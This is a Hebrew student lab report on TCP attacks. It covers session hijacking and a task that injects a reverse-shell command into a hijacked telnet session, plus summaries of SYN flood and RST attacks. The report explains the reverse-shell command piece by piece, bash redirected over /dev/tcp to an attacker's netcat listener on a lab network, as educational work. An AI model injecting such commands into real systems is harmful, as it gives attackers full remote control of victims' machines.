

ניתן לראות כי הקובץ נוצר אצל השרת





סיכום המשימה

שמנו לב שכשהתקיפה עובדת והחבילה נשלחת לשכבת האפלקציה והוצא לפועל, הסשן קופא. ברגע שאנחנו מזריקים DATA אל הסשן, השרת והclient אינם מסונכרנים עוד, כיוון שה client נמצא במספר סידורי X+6 אבל אנחנו הוספנו בדרך עוד DATA ולכן המספר הסידורי הוא X+ אורך הdata שהזרקנו. ברגע שהשרת שולח את המידע שהתקבל (ACK), הוא יאשר לclient את X+Injected data len, כיוון שהוא קיבל את X+injected data bytes מצד הclient "לכאורה" .הclient יגיד : "רגע, איך הגעת לאשר את המספר הזה? אני שלחתי מספר סידורי X+6, לא מעבר", ולכן הclient יזרוק את החבילה שהגיעה. השרת ימשיך לשלוח את החבילה הלא מסונכרת והclient ימשיך לזרוק אותה וכתוצאה מכך הסשן קופא.



Server

10.0.2.8

Client

10.0.2.7

Task 5: Creating Reverse Shell using TCP Session Hijacking

מבוא

במשימה זו אנו נבצע מתקפה המבוססת על אותו עיקרון כמו משימה 4. אנחנו נזריק פקודה לשרת ונראה איך תוקף יכול לגרום לשרת להפנות מחדש את ה קלט ו הפלט של הטרמינל שלו, כלומר לשלוט לגמרי מרחוק בשרת כך שהתוקף יוכל לראות את הפקודות שהוא כותב וכן את הפלט שמתקבל.

להלן סדר הפעולות שנעשה במשימה זו:

1. נבצע חיבור TELNET בין הclient לserver
2. נפתח חלון TERMINAL אחד אצל התוקף ונבצע תקיפה מסוג TCP HIJACKING, נכיל בתוכה פקודה זדונית שתישלח לכאורה מהclient לשרת שיריץ אותו.
3. נפתח חלון TERMINAL שני אצל התוקף ונאזין לפרוטוקול NETCAT בפורט 9090.
4. לאחר שהפקודה תצא לפועל בצד השרת, נוכל לראות שהתוקף נמצא במצב של Reverse Shell.

ניצור חיבור telnet בין הclient לserver



נבדוק בWireshark של התוקף מהי הפאקטה האחרונה שנשלחה   
בין הclient לserver



נכתוב קוד אצל הattacker

/bin/bash -i - הפקודה שתבוצע בקורבן (השרת) – חייבת להיות אינטראקטיבית, כלומר נרצה שאצל התוקף יופיע קלט ופלט.

> /dev/tcp/10.0.2.15/9090 1 – 1 מייצג את הפלט הסטנדרטי בקרנל (ניתן לכתוב ללא 1) בנוסף, אנחנו רוצים לנתב מחדש את הפלט שיוצג בפורט 9090 (אליו נאזין מהתוקף באמצעות NETCAT).

FD – File Descriptor אינדקס לטבלה המכילה את רשימת הקבצים הפתוחים לתהליך מסויים. עבור כל תהליך מערכת ההפעלה מייצרת באופן אוטומטי שלושה FD:

0,1,2; 0 עבור Input, 1 עבור Output ו 2 עבור Error Messages (לדוגמה: Permission Denied בהרצה של פקודה מסוימת).

0<&1 – נרצה שבמחשב התוקף יוכל לראות את הקלט ממחשב השרת (הקורבן).

2>&1 – נרצה במחשב התוקף נקבל גם את השגיאות של הפקודות שהרצו, אם ישנן.

כלומר, נרצה להשתלט לגמרי על מחשב טרמינל הקורבן, וכך לבצע כל מה שאנחנו רוצים על מחשב זה.



ניצור חיבור האזנה netcat בport 9090



נריץ את הסקריפט אצל הattacker וראה כי מודפס מידע מותך הפאקטה וכי הקוד הזדוני לניתוב הSHELL נשלח ובוצע





  
ניתן לראות כי הצלחנו ליצור חיבור אצל התוקף עם מכונת הקורבן דרך פורט 9090 בתקשורת netcat וכי מחשב התוקף כעת מחובר לIP של מכונת השרת



ניתן לראות כי בפקודת netsat -t אשר מנטרת את החיבורים של המכונה על גבי הרשת , קיים חיבור TCP בפורט 9090 ((netcat של התוקף עם כתובת השרת . התקיפה הצליחה



סיכום המשימה

במשימה זו הצלחנו לבצע Reverse Shell באמצעות TCP Session Hijacking. לשם כך, יצרנו קובץ ושלחנו אותו דרך הattacker לאחר יצירת חיבור telnet בין הclient לserver על מנת לדלות את המידע על הפאקטה האחרונה שנשלחה.  
ניתן לראות כי מהטרמינל של התוקף אנו מקבלים מידע ממחשב הקורבן בinput וגם בoutput דרך כך שהצלחנו ליצור חיבור netcat מדומה בין השרת לתוקף ולהעביר את כל המתרחש בהאזנה לקבצי file descriptors המתארים את המתרחש באותו תהליך . התוקף יוכל (בעזרת הפקודות המפורטות בתרשים) לראות את הקלט , את הפלט ואת השיגאות הקשורות לאותו .process

סיכום המעבדה

במעבדה זו פירטנו על הפרוטוקול המורכב TCP שנמצא בשכבת התעבורה.

למדנו איך הוא עובד, מה התכונות והאפוציות שהטמיעו בו; ביצענו ניצול של חולשות שנגרמות מאופן הפעולה של הפרוטוקול והצגנו 4 תקיפות אפשריות שניתן לבצע. בין התקיפות: SYN Flood , RESET, Hijacking, Reverse shell using Hijacking.

* SYN Flooding Attack - תקיפה מסוג מניעת שירות. בעזרת תקיפה זו הצלחנו למנוע ממחשב A להתחבר למחשב B בפרוטוקל Telnet.
* TCP Reset Attack - איך ניתן לסיים חיבור בין שני מחשבים ע"י שליחת חבילת TCP מסוג RESET.
* TCP Session Hijacking Attack - כיצד תוקף יכול להחדיר מידע לתוך חיבור קיים בין שני מחשבים.
* Reverse shell - כיצד תוקף יכול להחדיר פקודה לקורבן שבעזרתה הוא יכול לשלוט לגמרי על מחשב הקורבן מחיבור מרוחק באמצעות Hijacking Attack.

כמו שנאמר לפני, פרוטוקול הTCP נמצא בשכבת התעבורה . שכבת זו אחראית על תעבורת הנתונים, חלוקתם למנות וטיפול בשגיאות תקשורת. מתקפה קלאסית ששכבה זו יכולה לספוג היא ה-Denial of Service המיושמת כדי להשבית, להפריע או לפגוע באתר אינטרנט, שירות או תקשורת של רשת על ידי הצפה של רוחב פס השידור. בנוסף, תרחיש תקיפה טיפוסי אליו יכולה להיות חשופה שכבת ה-IP, אשר אחראית על ניהול כתובת הנתונים דרך השידור שלהם ברשת, היא מה שנקרא, מתקפת Man in the Middle. תקיפה ידועה שפורסמה בתקשורת בהקשר להתקפות Man in the Middle שצוינו במהלך העבודה ( (RST Attack היא תקיפת קומקאסט אשר השתמשה בTCP RST כדי להרוס יישומי peer to peer ויישומי קבוצה מסוימים במחשבי הלקוחות שלהם. נוצרה מחלוקת בעקבות התקיפה, שבעקבותיה הוקמה ה-Network Neutrality Squad (NNSquad) . בשנת 2008, הNNSquad הוציא את NNSquad Network Measurement Agent, , תוכנת Windows שמסוגלת לזהות את הTCP RST של Comcast ולהבדיל אותם מהודעות RST אמיתיות שנוצרו . הטכנולוגיה לזיהוי הRST פותחה מתוכנת הקוד הפתוח "BUSTER" שהשתמשה בהודועות RST מזויפות כדי לחסום תוכנות זדוניות ופרסומות בדפי אינטרנט.

פתרון נוסף ומוכר יותר הוא הVPN , אשר מצפין את כל פעילות המשתמש באינטרנט. כשמתחברים לרשת VPN , חיבור האינטרנט עובר דרך מעין מנהרה "מוצפנת" אשר איש לא יכול לראות או לזהות את מסלולה . הצפנות VPN הן לרב כל כך חזקות שכמעט בלתי אפשרי לפצחן. בעת שימוש בVPN, ה-IP של המשתמש "ינווט" במקומות שונים ברחבי הרשת ע"י שרת מרוחק אשר מסתיר את כתובת IP המקורית. במידה והאקר יחליט לתקוף ,הוא לא יכול לדעת את כתובת ה-IP האמיתית שמחוברת לרשת. לא יהיה לו מושג באילו אתרים המשתמש גולש או איזו תקשורת הוא מבצע על גבי הרשת , ולכן לא תיהיה לו אפשרות ליירט , להפנות או לשתול פקודות זדוניות אשר מטרתן לפגוע במחשב הקורבן .